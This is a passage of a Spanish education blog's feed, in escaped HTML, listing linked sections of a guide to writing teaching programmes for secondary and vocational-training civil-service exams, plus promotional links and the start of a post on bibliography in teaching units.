red;\"\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-family: arial; font-weight: 700; text-align: left;\"\u003EENERO 2026\u003C\/span\u003E\u003Cb style=\"font-family: arial; text-align: left;\"\u003E\u003Cspan style=\"color: red;\"\u003E)\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; line-height: 18.4px; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium; text-align: start;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EVálida para cualquier especialidad: Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia etc.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cu\u003ESi quieres saber más\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2019\/01\/preparador-oposiciones-secundaria-economia.html\"\u003EMi historia con la preparación de oposiciones\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2021\/11\/consejos-oposiciones-secundaria-fp-primaria-infantil.html\"\u003EConsejos para preparar oposiciones\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESi quieres más consejos puedes seguirme en instagram:\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.instagram.com\/escuelasublime\/\" style=\"font-family: arial;\"\u003E@escuelasublime\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ci style=\"text-align: justify;\"\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ch3\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003Cspan\u003E\u003Cspan style=\"text-align: left;\"\u003ECÓMO HACER UNA PROGRAMACIÓN DIDÁCTICA \u003Cspan style=\"color: #6aa84f;\"\u003EFORMACIÓN PROFESIONAL\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Cdiv style=\"border: 2.25pt solid rgb(112, 173, 71); padding: 1pt 4pt;\"\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"-webkit-standard, serif\" style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cu\u003EAntes de empezar\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2022\/11\/errores-programacion-didactica.html\"\u003E8 errores en la elaboración de la programación\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(actualizado octubre 2025)\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0);\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/10\/normativa-programacion-formacion-profesional.html\"\u003ENormativa formación profesional\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(actualizado octubre\u0026nbsp;2025)\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E\u003Ca href=\"https:\/\/www.econosublime.com\/2025\/09\/curso-de-programacion-didactica-para-fp.html\" style=\"font-weight: 400;\"\u003ECurso para la programación didáctica en FP\u003C\/a\u003E\u003Cspan style=\"color: black; font-weight: 400;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: red; font-weight: 400;\"\u003E\u003Cb\u003ENUEVO\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red;\"\u003E\u003Cb style=\"caret-color: rgb(0, 0, 0); color: black;\"\u003E\u003Cu\u003EApartados de la programación didáctica FP\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan\u003E\u003Cspan style=\"color: blue; font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/como-elaborar--programacion-didactica-secundaria-fp-2018-indice-portada.html\"\u003ELa portada y el índice.\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0);\"\u003E(válido para FP)\u003C\/span\u003E\u003Cspan style=\"color: #6aa84f;\"\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0);\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(actualizado octubre\u0026nbsp;2025)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/justificacion-programacion-didactica-oposiciones-secundaria-2018-formacion-profesional.html\"\u003EJustificación\u0026nbsp;\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0);\"\u003E(válido para FP)\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0);\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(actualizado octubre\u0026nbsp;2025)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/contexto-programacion-didactica-oposiciones-secundaria-formacion-profesional.html\"\u003EContexto\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0);\"\u003E(válido para FP)\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0);\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(actualizado octubre\u0026nbsp;2025)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0); color: black; font-weight: 400; orphans: 2; widows: 2;\"\u003E\u003Ca href=\"https:\/\/www.econosublime.com\/2023\/10\/legislacion-para-las-oposiciones-2024.html\"\u003EMarco normativo en FP\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(actualizado octubre2025)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/competencias-programacion-didactica-oposicion-formacion-profesional.html\"\u003ECompetencias en FP\u003C\/a\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0); color: black;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(actualizado octubre\u0026nbsp;2025)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/objetivos-resultados-aprendizaje-programacion-didactica-formacion-profesional-oposiciones.html\"\u003EObjetivos y resultados aprendizaje en FP\u003C\/a\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0); color: black;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(actualizado octubre\u0026nbsp;2025)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0);\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/05\/los-contenidos-en-la-programacion.html\"\u003EContenidos en FP\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(actualizado octubre 2025)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); font-family: arial;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0);\"\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0);\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/metodologia-programacion-oposiciones.html\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EMetodología\u003C\/span\u003E\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0);\"\u003E(válido para FP)\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0);\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(actualizado octubre 2025)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0);\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2018\/05\/evaluacion-formacion-profesional-programacion-didactica-oposiciones.html\"\u003EEvaluación en FP\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(actualizado octubre\u0026nbsp;2025)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0);\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/05\/atencion-la-diversidad-en-la.html\"\u003EAtención a la diversidad\u0026nbsp;FP\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(actualizado octubre\u0026nbsp;2025)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0);\"\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0);\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/05\/desarrollo-de-unidades-de-trabajo-en-la.html\"\u003EDesarrollo de las unidades de trabajo en FP\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(actualizado octubre\u0026nbsp;2025)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0);\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/11\/bibliografia-webgrafia-legislacion-programacion-didactica-oposiciones-secundaria.html\"\u003EBibliografía\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0);\"\u003E(válido para FP)\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0);\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-weight: 700;\"\u003E(actualizado octubre\u0026nbsp;2025)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); font-family: arial;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0);\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: #6aa84f;\"\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0); color: black; text-align: justify;\"\u003EVálida para cualquier especialidad de FP.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cu\u003ESi quieres saber más\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-family: arial;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0);\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; color: black; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2019\/01\/preparador-oposiciones-secundaria-economia.html\"\u003EMi historia con la preparación de oposiciones\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; color: black; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2021\/11\/consejos-oposiciones-secundaria-fp-primaria-infantil.html\"\u003EConsejos para preparar oposiciones\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; color: black; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/www.econosublime.com\/2025\/09\/curso-de-programacion-didactica-para-fp.html\" style=\"caret-color: rgb(255, 0, 0);\"\u003ECurso para la programación didáctica en FP\u003C\/a\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0);\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red;\"\u003E\u003Cb\u003ENUEVO\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; color: black; margin: 0cm; padding: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan\u003ESi quieres más consejos puedes seguirme en instagram\u003C\/span\u003E\u003Cspan\u003E:\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.instagram.com\/escuelasublime\/\"\u003E@escuelasublime\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial; text-align: left;\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"caret-color: rgb(255, 0, 0); color: red; font-family: arial;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); color: black;\"\u003E\u003Cdiv class=\"ml-form-embedContainer ml-subscribe-form ml-subscribe-form-25909724\" id=\"mlb2-25909724\"\u003E\u003Cdiv class=\"ml-form-align-center\"\u003E\u003Cdiv class=\"ml-form-embedWrapper embedForm\"\u003E\u003Cdiv class=\"ml-form-embedBody ml-form-embedBodyDefault row-form\"\u003E\u003Cform action=\"https:\/\/assets.mailerlite.com\/jsonp\/1517942\/forms\/154270772403111863\/subscribe\" class=\"ml-block-form\" data-code=\"\" method=\"post\" target=\"_blank\"\u003E\u003Cdiv class=\"ml-form-checkboxRow ml-validate-required\"\u003E\u003Clabel class=\"checkbox\"\u003E\u003Cdiv class=\"label-description\"\u003E\u003Cp style=\"font-family: Times;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Times;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Times;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Times;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Times;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Times;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Times;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIgIND09X4rL3CnDHUwVqNfZE_N9eZy9y-bmjhFiSw47jhRIyWtdKTnl3QkdpPzAZGrSr8GyImNPcSscOTtJcXIC-6U9JLe4gX8skso0bJUP_dEq5R0ALw58RZfupjcKyoHUZIyVK6Evsr\/s1600\/ELABORACION+PROGRAMACI%25C3%2593N+DID%25C3%2581CTICA+OPOSICIONES.png\" style=\"font-family: arial; margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg alt=\"ía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Quimica, Geografía e Historia, FOL, ADE y Formación Profesional en general.\" border=\"0\" data-original-height=\"538\" data-original-width=\"953\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIgIND09X4rL3CnDHUwVqNfZE_N9eZy9y-bmjhFiSw47jhRIyWtdKTnl3QkdpPzAZGrSr8GyImNPcSscOTtJcXIC-6U9JLe4gX8skso0bJUP_dEq5R0ALw58RZfupjcKyoHUZIyVK6Evsr\/s640\/ELABORACION+PROGRAMACI%25C3%2593N+DID%25C3%2581CTICA+OPOSICIONES.png\" title=\"preparación programacion didactica oposiciones 2019 2020 secundaria y FP. Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Quimica, Geografía e Historia, FOL, ADE y Formación Profesional en general.\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/label\u003E\u003C\/div\u003E\u003C\/form\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\n\u003C\/div\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/6316712956555744199"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/6316712956555744199"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2017\/10\/como-elaborar-programacion-didactica-oposiciones-2018-secundaria-fp.html","title":"Cómo hacer una programación didáctica LOMLOE (oposiciones 2026-2027). "}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqDaOD3jgXT8tLWTqcUzwny2bqq6Kq3uXbqkB6TTIiJlLijy2qYLaxCc1ZFT7XdIACmqtnPoMFs-Rwj2ZW5X5388QYmTdI0NX6oARrYs10B3KU-aU-GAOtrznygNz9JGxonNDg8gJ-QHd4XGWGz-o4BCElW7kX7k-yeETsKyWlfurKo0a3S2sFdznKGQ\/s72-w320-h245-c\/Gui%CC%81a%20para%20elaborar%20la%20programacio%CC%81n%20dida%CC%81ctica.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-4895571456054077573"},"published":{"$t":"2026-01-06T18:20:00.000+01:00"},"updated":{"$t":"2026-01-07T11:23:19.016+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"OPOSICIONES DE SECUNDARIA 2027"}],"title":{"type":"text","$t":"Bibliografía, webgrafía y legislación en la unidad didáctica \/ situación de aprendizaje. Oposiciones 2026"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdkBN7uDD4y7xHi0v0wLROmsksdo47QUoCtHZu1C3O85B5XG9Hi6KPkS5PggnTzoAYLAkibCSjMWYmzC1MAke8umPsOXrirYchWP8xMAJNHc4gZ1etSecBqi_ownDsHcEnr661MbF8rRJp\/s1600\/BIBLIOGRAF%25C3%258DA+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cimg alt=\"BIBLIOGRAFÍA UNIDAD DIDÁCTICA OPOSICIONES SECUNDARIA LOMCE Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia, FOL, ADE y Formación Profesional en general.\" border=\"0\" data-original-height=\"538\" data-original-width=\"960\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdkBN7uDD4y7xHi0v0wLROmsksdo47QUoCtHZu1C3O85B5XG9Hi6KPkS5PggnTzoAYLAkibCSjMWYmzC1MAke8umPsOXrirYchWP8xMAJNHc4gZ1etSecBqi_ownDsHcEnr661MbF8rRJp\/s640\/BIBLIOGRAF%25C3%258DA+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png\" title=\"BIBLIOGRAFÍA UNIDAD DIDÁCTICA OPOSICIONES SECUNDARIA LOMCE Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia, FOL, ADE y Formación Profesional en general.\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; background: repeat white; line-height: normal; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\nEsta guía y tu defensa llega a su fin. La bibliografía, webgrafía y legislación es lo último que tratamos en nuestra unidad didáctica \/ situación de aprendizaje\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , sans-serif\" style=\"color: #222222; font-size: 10pt;\"\u003E\u003C\/span\u003E\n\n\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cdiv class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; background: repeat white; line-height: normal; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; background: repeat white; line-height: normal; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cdiv style=\"border: 2.25pt solid red; padding: 1pt 4pt; text-align: start;\"\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan 